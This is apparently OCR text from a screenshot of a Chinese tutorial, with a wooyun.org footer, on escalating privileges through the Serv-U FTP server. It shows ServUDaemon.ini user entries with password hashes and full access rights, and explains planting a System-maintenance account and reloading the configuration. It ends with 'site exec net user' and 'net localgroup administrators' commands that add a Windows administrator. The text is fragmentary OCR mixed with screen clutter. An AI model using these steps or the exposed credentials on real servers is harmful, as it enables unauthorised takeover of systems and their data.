 HomeDir=f:\
RelPaths=1
PasswordLastChange=1394293884
TimeOut=600
Note1="pacuto2"
Access1=F:\|RWAMLCDP
[USER=admin|2]
Password=gt28221F8E94291900
HomeDir=c:\documents and se
PasswordLastChange=14019638
TimeOut=600
Access1=C:\Documents and Se
[USER=tjhs|2]
Password=aiB76EA82EA5EF4D1
HomeDir=g:\web
PasswordLastChange=14213035
TimeOut=600
Access1=G:\web|RWAMELCDP
[USER=hec|2]
Password=
HomeDir=g:\web
PasswordLastChange=14213035
TimeOut=600
Maintenance=System
Access1=G:\web|RWAMELCDP
5:38/12:47
教程.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Password=7a57a5a743894a0e
HomeDir=D:
RelPaths=1
PasswordLastChange=1292736176
TimeOut=600
Access1=D:|RWAMELCDP
[USER=123|1]
Password=
HomeDir=c:
RelPaths=1
PasswordLastChange=1292736176
TimeOut=600
Maintenance=System
Access1=c:|RWAMELCDP
ReloadSettings=True //在修改ini文件后需加入此项,这时SERV-U会自动刷新配置文件并生效,
消失.再有修改再次添加
记得修改后后还需要在[USER=admin|1]的后面一行加上 user2=123|0 意思的在原有帐号的基础
一个帐号为123的用户。
全部完成后点击保存即可用现在的serv-u帐号来添加管理员帐号密码了。
Quote site exec net user wuyou 123456 /add
Quote site exec net localgroup administrators wuyou /add
200 EXEC command successful (TID=33). // 执行成功
添加一个hec的ftp账号
这样就可以了
这个账号hec
Ln 63, Col 8
xt
连接
at
远... PHP... 记... Dom... 《... F:\... 教... SQL... ftp... Ser... 8:52
www.wooyun.org